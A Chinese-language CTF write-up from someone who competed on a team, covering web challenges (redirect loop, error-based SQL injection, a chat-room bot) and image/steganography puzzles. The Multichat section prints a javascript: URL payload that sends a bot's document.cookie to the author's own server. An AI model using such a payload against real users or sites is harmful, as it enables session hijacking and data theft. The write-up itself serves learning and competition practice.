全程被队友们带飞,虽然最后的成绩肯定比不上大佬们的战队,但还是玩的很开心

Web



Ad Network

左上角有一张图片,点击之后会不停地重定向,我们只需要修改浏览器的重定向次数,然后让浏览器一直跳就可以了:



Announcement

注入点在email处,insert注入,左边的digest是email的md5:

简单的报错注入,因为不想频繁算md5,于是写了个脚本:

| |



Multichat

点开之后一个网络聊天界面,可以加入不同的room,根据题目描述,我们需要找到tech support和admin所在的房间号,然后向admin发送一段文字即可,所以现在的问题就是如何找到这个房间号,房间号的范围特别大,爆破是不可能爆破的了,还有一个技术支持界面跑在5000端口,点击电话图标即可跳转。

说实话不是很懂为什么技术支持要填url,但是题就这么出的,刚开始尝试自己的vps,但是一直没有log,然后又尝试填了xss平台的url,还是不行,最后填了pipedream的才终于可以。然后赛后听队友分享的时候发现大家都有发送成功的回显,而我虽然能收到请求,但是页面直接是502。。。自闭。。。接着也不知道该如何测试,后面问了队友才知道可以使用javascript:,然后就去google了一下,找到了一个有点关联的:Call Javascript function from URL/address bar - Stack Overflow,还有篇博客:一个神奇的Javascript运行方式–URL中的JavaScript - 程序员最后都要送外卖 - 博客园 (cnblogs.com)。大概意思就是在浏览器的地址栏中输入形如:javascript:XXX的语句的时候,浏览器会把后面的xxx当作js执行。这种方法只会被浏览器解释,其他的curl之类的好像不行,所以猜测后台有个bot模拟tech support把我们的url贴到浏览器跑?

所以我们可以使用payload:javascript:location.href='http://vps/?'+document.cookie来把cookie带出来。

然后得到房间号拿flag:

Cyber and rebyC

Mic Check

签到其实挺有意思的,对前端不是很熟悉,具体不是很清楚怎么实现的,效果就是这段文字看起来是flag,但是直接复制的话是另一段假的flag,不过赛后没了,不然还能研究研究。

Scanner

挺好玩的一道题,用一张动图模拟扫描,然后让你认出这是啥,例如这个小房子:

思路其实也很简单,只需要把gif一帧一帧拆成png然后再贴起来即可,考虑到,直接贴起来可能会有重复的部分,通过观察大概每隔一张贴起来比较合适,用pillow库写了个脚本:

| |

其实前四个是肉眼看出来的,然后第五个看不出来了,写了个脚本才发现是个二维码,最后扫码即可得到flag:

CAPTCHA The Flag

刚开始没仔细看,居然不知道该咋做。。。其实很简单,只需要把图片扒拉下来,然后用StegSolve打开,调到特定的通道即可。